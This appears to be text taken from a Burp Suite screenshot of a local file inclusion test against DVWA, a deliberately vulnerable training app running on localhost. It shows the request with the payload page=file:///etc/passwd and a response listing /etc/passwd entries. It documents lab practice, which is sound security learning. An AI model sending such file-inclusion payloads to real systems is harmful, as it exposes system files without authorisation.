 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=file:///etc/passwd HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/fi/?page=include.php
14 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Mar 2024 18:24:26 GMT
3 Server: Apache/2.4.57 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 6243
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin